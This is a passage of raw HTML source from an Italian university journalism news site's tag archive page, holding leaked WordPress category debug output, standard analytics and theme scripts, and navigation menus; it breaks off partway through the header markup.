sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1009)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1009)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4060)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4060)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2121)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2121)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/11970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-val-seriana tag-11970 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 